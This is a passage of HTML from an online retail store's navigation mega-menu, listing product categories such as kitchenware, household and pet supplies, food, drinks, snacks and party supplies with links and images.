							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/baking-pans/">

											<span class="elementor-icon-list-text">Baking Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/mixing-prep-bowls/">

											<span class="elementor-icon-list-text">Mixing & Prep Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/baking-decorating-tools/">

											<span class="elementor-icon-list-text">Baking & Decorating Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-243c725" data-id="243c725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c67e8ef venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c67e8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/bbq-tools-picnic-supplies/">BBQ Tools & Picnic Supplies

</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0bbfad8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="0bbfad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen & Dining
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-25f3309 elementor-widget elementor-widget-image" data-id="25f3309" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/kitchen-ining-pirlhah2vc7ojqkx97flvcss9e98zu0tasgan31zms.jpg" title="kitchen-&#038;-&#038;ining" alt="kitchen-&amp;-&amp;ining" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1684764" data-id="1684764" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Household & Pet Supplies "><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/household.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Household & Pet Supplies </a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="28202" class="elementor elementor-28202" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-18fc2810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fc2810" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b352661" data-id="2b352661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-290c1a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290c1a58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc13238" data-id="fc13238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-729a93ab venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="729a93ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/">Bed & Bath</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-5418c082 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5418c082" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-accessories/">

											<span class="elementor-icon-list-text">Bath Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-towels/">

											<span class="elementor-icon-list-text">Bath Towels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bedding/">

											<span class="elementor-icon-list-text">Bedding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-tissue/">

											<span class="elementor-icon-list-text">Bath Tissue</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50e7a842" data-id="50e7a842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35bf5d4e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="35bf5d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/">Home Improvement
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-158e170a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="158e170a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/tools-hardware/">

											<span class="elementor-icon-list-text">Tools & Hardware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/painting-supplies/">

											<span class="elementor-icon-list-text">Painting Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/lightbulbs-flashlights/">

											<span class="elementor-icon-list-text">Lightbulbs & Flashlights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/batteries/">

											<span class="elementor-icon-list-text">Batteries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/home-improvement/tape-glue/">

											<span class="elementor-icon-list-text">Tape & Glue</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56273d75" data-id="56273d75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30b0d31 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="30b0d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/">Pet Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-361dde1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="361dde1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/classroom-decorations/">

											<span class="elementor-icon-list-text">Pet Food</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/treats-rawhides/">

											<span class="elementor-icon-list-text">Treats & Rawhides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/pet-toys/">

											<span class="elementor-icon-list-text">Pet Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/grooming-cleanup/">

											<span class="elementor-icon-list-text">Grooming & Cleanup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/collars-harnesses/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-295bc83c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="295bc83c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7660a908" data-id="7660a908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794ceab6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="794ceab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/paper-towels-napkins/">Paper Towels & Napkins
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-b6b6bf6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b6b6bf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/auto-care-maintenance/">Auto Care & Maintenance
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23a53d8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="23a53d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/trash-bags/">Trash Bags
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7fbb902 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7fbb902" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/lighters-matches/">Lighters & Matches
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-9636d69 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="9636d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/pet-supplies/disposable-tableware/">Disposable Tableware
</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b8786bd" data-id="7b8786bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-394288bd venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="394288bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household & Pet Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-a5ce352 elementor-widget elementor-widget-image" data-id="a5ce352" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b400d16" data-id="4b400d16" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Food, Candy & Drinks"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Food-Candy-Drinks-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Food, Candy & Drinks</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="2895" class="elementor elementor-2895" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-239716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="239716a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c7e898e" data-id="5c7e898e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-5691d15c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5691d15c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7010c5ac" data-id="7010c5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b10ed2 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="21b10ed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/">Food</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6592f545 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="6592f545" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/breakfast-cereal/">

											<span class="elementor-icon-list-text">Breakfast & Cereal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/spices/">

											<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/condiments/">

											<span class="elementor-icon-list-text">Condiments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/baking-mixes-supplies/">

											<span class="elementor-icon-list-text">Baking Mixes & Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/canned-goods/">

											<span class="elementor-icon-list-text">Canned Goods</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/packaged-dinners-grains-pasta/">

											<span class="elementor-icon-list-text">Packaged Dinners, Grains & Pasta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/international-foods/">

											<span class="elementor-icon-list-text">International Foods</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135ed861" data-id="135ed861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26e50f1e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="26e50f1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/">Drinks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3beb171e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3beb171e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/soft-drinks/">

											<span class="elementor-icon-list-text">Soft Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/juice-juice-boxes/">

											<span class="elementor-icon-list-text">Juice & Juice Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/freezer-pops/">

											<span class="elementor-icon-list-text">Freezer Pops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/sport-energy-drinks/">

											<span class="elementor-icon-list-text">Sport & Energy Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/water/">

											<span class="elementor-icon-list-text">Water</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/drink-mixes/">

											<span class="elementor-icon-list-text">Drink Mixes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/coffee/">

											<span class="elementor-icon-list-text">Coffee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/tea/">

											<span class="elementor-icon-list-text">Tea</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/milk/">

											<span class="elementor-icon-list-text">Milk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5000fe11" data-id="5000fe11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1321015e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1321015e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Candy & Gum</span>		</div>
				</div>
				<div class="elementor-element elementor-element-38ea8812 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38ea8812" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/gum-mints/">

											<span class="elementor-icon-list-text">Gum & Mints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/chocolate-candy/">

											<span class="elementor-icon-list-text">Chocolate Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/hard-candy-lollipops/">

											<span class="elementor-icon-list-text">Hard Candy & Lollipops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/theater-box-candy/">

											<span class="elementor-icon-list-text">Theater Box Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/sugar-free-candy/">

											<span class="elementor-icon-list-text">Sugar-Free Candy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/gummy-chewy-candy/">

											<span class="elementor-icon-list-text">Gummy & Chewy Candy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-fa1b1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa1b1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d5f523" data-id="4d5f523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16c5f8a8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="16c5f8a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/">Snacks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-15e9a87f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15e9a87f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/chips-pretzels/">

											<span class="elementor-icon-list-text">Chips & Pretzels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/dips-salsa/">

											<span class="elementor-icon-list-text">Dips & Salsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/nuts-seeds/">

											<span class="elementor-icon-list-text">Nuts & Seeds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/trail-mix-fruit/">

											<span class="elementor-icon-list-text">Trail Mix & Fruit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/jerky-beef-sticks/">

											<span class="elementor-icon-list-text">Jerky & Beef Sticks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/crackers/">

											<span class="elementor-icon-list-text">Crackers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/popcorn/">

											<span class="elementor-icon-list-text">Popcorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/cookies-snack-cakes/">

											<span class="elementor-icon-list-text">Cookies & Snack Cakes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/granola-cereal-bars/">

											<span class="elementor-icon-list-text">Granola & Cereal Bars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/pudding-applesauce/">

											<span class="elementor-icon-list-text">Pudding & Applesauce</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7570a6ec" data-id="7570a6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a30f6b3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="a30f6b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy & Drinks</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3ff528f5 elementor-widget elementor-widget-image" data-id="3ff528f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Food-Candy-Drinks-pirlwlajc3xkon69znpp1gt90olroc020tu5zobjc4.jpg" title="Food,-Candy-&#038;-Drinks" alt="Food,-Candy-&amp;-Drinks" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-33c28844" data-id="33c28844" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Party Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/party-supply-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Party Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="29944" class="elementor elementor-29944" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-3db2ffaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3db2ffaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e193c40" data-id="7e193c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-543b5058 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="543b5058" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b593411" data-id="1b593411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ad066f1 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2ad066f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/">Catering Supplies & Serveware</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-63a6ada0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63a6ada0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-drinkware-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-trays-platters-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Trays & Platters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-bowls-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-serving-utensils-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Serving Utensils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/catering-tableware-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Catering Tableware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/foil-pans-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Foil Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/travel-take-out-containers-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Travel & Take-Out Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/pitchers-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Pitchers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fa1d72f" data-id="1fa1d72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5455c26c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="5455c26c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Balloons & Accessories</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5bdcbcb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5bdcbcb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/birthday-balloons/">

											<span class="elementor-icon-list-text">Birthday Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/everyday-balloon-designs-balloons-accessories/">

											<span class="elementor-icon-list-text">Everyday Balloon Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
